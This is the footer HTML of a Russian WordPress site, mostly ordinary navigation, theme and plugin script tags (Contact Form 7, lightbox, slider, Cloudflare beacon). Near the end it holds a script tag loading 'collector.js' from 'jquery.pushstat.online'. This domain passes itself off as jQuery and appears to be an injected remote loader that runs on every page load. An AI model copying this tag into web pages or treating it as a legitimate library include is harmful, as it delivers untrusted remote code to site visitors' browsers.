  <p style="text-align: center; margin-top:1px; margin-bottom:2px; font-size:19px;"><a href="/" title="Главная">Главная</a> | <a href="/karta-sajta/" title="Карта сайта">Карта сайта</a> | <a href="/o-sajte/" title="О сайте">О сайте</a> | <a href="/obratnaya-svyaz/" title="Обратная связь">Обратная связь</a></p>
  <footer id="footer" class="site-footer" role="contentinfo">
    <div class="site-info"></div>
  </footer>
  <div id="top"><img style="max-width:90px;max-height:60px;" src="/wp-content/plugins/backtotop/img/8.png"></div>
  <script type="text/javascript">
  jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:"750",maxHeight:"750",opacity:0.6,preloading:false,current:" {current} из {total}",previous:"",next:"",close:"закрыть",loop:false,top:false,right:false,bottom:false,left:false});
  });
  </script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/core.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/backtotop/js/slide.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var _wpcf7 = {"loaderUrl":"http:\/\/docsyg.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0412\u044b - \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/sugar-and-spice/js/modernizr.min.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/sugar-and-spice/js/tinynav.min.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/effect.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/effect-blind.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"http:\/\/docsyg.ru\/wp-content\/stb-themes\/stb-light\/minus.png","imgShow":"http:\/\/docsyg.ru\/wp-content\/stb-themes\/stb-light\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-special-textboxes/js/wstb.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/lightbox-plus/css/stockholm/helper.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script>

     
       
        jQuery(document).ready(function($) {   
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span>');
            
            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);                
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                }); 
            }
            
            $("#nav").tinyNav({header: 'Navigation'});
        });
  </script> 

<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03099cc648714311aaa165bb59ec15b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
